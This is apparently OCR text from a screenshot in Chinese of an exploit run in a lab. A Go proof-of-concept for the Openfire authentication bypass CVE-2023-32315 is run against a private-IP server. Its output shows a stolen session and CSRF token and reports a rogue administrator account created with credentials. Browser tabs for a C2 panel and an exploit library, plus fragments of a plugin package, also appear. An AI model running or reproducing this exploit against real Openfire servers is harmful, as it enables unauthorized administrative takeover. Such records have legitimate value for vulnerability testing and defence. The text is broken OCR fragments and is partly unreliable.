 Openfire 管理界面
不安全 192.168.211.137:9090/login.jsp?url=%2Findex.jsp
Supershell - 登录 PeiQi文库
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.3086]
(c) Microsoft Corporation。保留所有权利。
C:\tools\poc\openfier\CVE-2023-32315-Openfire-Bypass-main\scan_all>go run main.go -u http://192.168.211.137:9090
成功获取目标http://192.168.211.137:9090 JSESSIONID: node011xdgclalfm4015yhj0p3evxfy7.node0 +csrf: hJGfr8LOQu5NIIC
用户增加成功: url:http://192.168.211.137:9090 username:st7t4e password:pczfmh
C:\tools\poc\openfier\CVE-2023-32315-Openfire-Bypass-main\scan_all>
penfire™
s-main > scan_a
org.jivesoftwa
e.openfire.plu
n.CVE-openfir
plugin-assem
此电脑